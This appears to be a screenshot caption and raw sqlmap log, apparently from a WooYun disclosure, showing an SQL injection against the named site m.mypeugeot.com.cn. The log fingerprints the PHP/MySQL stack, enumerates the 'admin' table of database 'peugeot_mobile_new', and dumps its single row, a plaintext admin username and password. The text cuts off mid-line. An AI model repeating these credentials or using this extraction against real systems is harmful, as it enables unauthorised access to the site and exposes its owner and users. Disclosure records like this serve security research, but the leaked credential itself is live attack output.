 [19:47:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.11
[19:47:11] [INFO] fetching columns for table 'admin' on database 'peugeot_mobile
_new'
[19:47:11] [INFO] read from file 'C:\Python27\sqlmap\output\m.mypeugeot.com.cn\s
ession': user, varchar(20), password, varchar(32)
[19:47:11] [INFO] fetching entries for table 'admin' on database 'peugeot_mobile
_new'
[19:47:11] [INFO] the SQL query used returns 1 entries
Database: peugeot_mobile_new
Table: admin
[1 entry]
+--------------+-------+
| password     | user  |
+--------------+-------+
| yangyang2015 | admin |
+--------------+-------+
www.wooyun.org
[19:47:12] [INFO] Table 'peugeot_mobile_new.admin' dumped to CSV file 'C:\Python